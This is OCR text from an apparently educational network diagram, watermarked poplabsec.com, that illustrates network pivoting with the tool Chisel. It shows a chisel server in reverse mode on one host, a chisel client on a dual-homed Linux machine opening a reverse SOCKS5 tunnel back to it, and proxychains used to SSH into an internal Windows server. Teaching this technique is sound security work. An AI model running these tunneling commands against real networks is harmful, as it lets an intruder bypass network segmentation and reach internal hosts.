 www.poplabsec.com
192.168.1.0/24
192.168.70.0/24
NIC1 - 192.168.1.74
NIC2 - 192.168.70.131
direct access
direct access
RFS
192.168.1.72
Chisel Server
Listening on port 8001
chisel server -p 8001 --reverse -v --keepalive 5s
Listening Port 2000
proxychains ssh rfs@192.168.70.134
Linux Server
Chisel client open a reverse
socks5 port 2000
chisel client 192.168.1.72 8001 --reverse R:socks:2000
Windows Server
NIC1 - 192.168.70.134
SSH running on port
22